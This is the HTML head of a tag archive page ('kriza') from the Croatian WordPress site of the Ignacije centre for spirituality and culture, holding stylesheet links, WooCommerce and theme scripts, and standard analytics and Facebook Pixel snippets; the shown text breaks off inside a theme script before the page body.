

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ignacije.hr/tag/kriza/
body_size: 27567
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]-->
<head>
    <title>kriza | ignacije.hr</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7COswald%3A400%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7COswald%3A400%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7COswald%3A400%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ignacije.hr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.ignacije.hr/wp-content/uploads/2020/05/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ignacije.hr &raquo; Kanal" href="https://www.ignacije.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ignacije.hr &raquo; Kanal komentara" href="https://www.ignacije.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ignacije.hr &raquo; kriza Kanal oznaka" href="https://www.ignacije.hr/tag/kriza/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.27.0' type='text/css' media='all' />
<style id='mec-frontend-style-inline-css' type='text/css'>
span.mec-woo-cart-product-person-name {text-transform: capitalize;}span.mec-woo-cart-product-person-email {color: #8d8d8d;padding-left: 3px;font-size: 11px;}
</style>
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.27.0' type='text/css' media='all' />

<link rel='stylesheet' id='mec-lity-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ignacije.hr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />

<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://www.ignacije.hr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ignacije.hr/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.ignacije.hr/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ignacije.hr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after" type="text/javascript">
// MEC Woocommerce Add to Cart BTN
    jQuery(document).on('click', '#mec_woo_add_to_cart_btn_r', function (e) {
        e.preventDefault();
        if( jQuery(this).hasClass('loading') ) {

            return;
        }

        var _this = jQuery(this);
        _this.addClass('loading');
        var href = jQuery(this).attr('href');
        var cart_url = jQuery(this).data('cart-url');

        jQuery.ajax({
            type: "get",
            url: href,
            success: function (response) {
                if(typeof response.message != 'undefined') {
                    jQuery('.mec-add-to-cart-message').remove();
                    jQuery('.mec-book-form-gateways').before('<div class="mec-add-to-cart-message mec-util-hidden mec-error" style="display: block;">'+ response.message +'</div>');
                    _this.removeClass('loading');
                    return;
                }
                var SUrl = response.url;
                jQuery.ajax({
                    type: "get",
                    url: SUrl,
                    success: function (response) {
                        jQuery(this).removeClass('loading');
                        setTimeout(function() {
                            window.location.href = cart_url === '#' ? window.location.href : cart_url;
                        }, 500);
                    }
                });
            }
        });
        return false;
    });
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' id='say-what-js-js-extra'>
/* <![CDATA[ */
var say_what_data = {"replacements":{"wp-full-stripe-free|Annual|":"Godi\u0161nje","wp-full-stripe-free|Cardholder\u2019s name|":"Ime na kartici","wp-full-stripe-free|Donation amount|":"Iznos donacije","wp-full-stripe-free|Donation frequency|":"U\u010destalost donacije","wp-full-stripe-free|E-mail address|":"E-mail adresa","wp-full-stripe-free|Monthly|":"Mjese\u010dno","wp-full-stripe-free|One-time|":"Jednokratno","wp-full-stripe-free|Other|":"Ostalo"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e' id='say-what-js-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3' id='jquery-blockui-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/www.ignacije.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3' id='js-cookie-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3' id='woocommerce-js' data-wp-strategy='defer'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TB68BTSV' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ignacije.hr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB68BTSV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="hr"><meta property="og:site_name" content="ignacije.hr"><meta property="og:url" content="https://www.ignacije.hr/tag/kriza/"><meta property="og:title" content="kriza &#8211; ignacije.hr">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="kriza &#8211; ignacije.hr"><meta property="twitter:url" content="https://www.ignacije.hr/tag/kriza/">
<meta itemprop="name" content="kriza &#8211; ignacije.hr"><meta itemprop="tagline" content="Centar za duhovnost i kulturu Ignacije">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.ignacije.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ignacije.hr/wp-json/wp/v2/tags/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ignacije.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="facebook-domain-verification" content="9xccoprh7mvnvzrxynhjtwskj9l6ls" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '544101246673965');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=544101246673965&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '379215977221598');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=379215977221598&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css" media="screen"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ignacije.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
